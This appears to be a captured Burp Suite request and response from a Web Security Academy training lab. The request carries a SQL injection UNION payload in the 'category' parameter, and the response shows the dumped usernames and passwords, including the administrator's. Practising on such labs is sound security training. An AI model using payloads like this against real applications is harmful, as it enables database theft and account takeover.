 Request
Pretty Raw Hex
\n
1 GET /filter?category=
'+UNION+SELECT+USERNAME_BYKKMI,+PASSWORD_PPNOZW+FROM+USERS_OCLMMJ-- HTTP/2
2 Host: 0a0300f503acbe62811fac4e009f00f3.web-security-academy.net
3 Cookie: session=UOf4NXuc9RFjqEORWf82vk3jigaTTmbI
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a0300f503acbe62811fac4e009f00f3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
5gzlg76gbcmpjgycii2c
</td>
72 </tr>
73 <tr>
74 <th>
carlos
</th>
75 <td>
5rpopkrz75t273ortq7w
</td>
76 </tr>
77 <tr>
78 <th>
wiener
</th>
79 <td>
f39slbtxhek55wljc33x
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>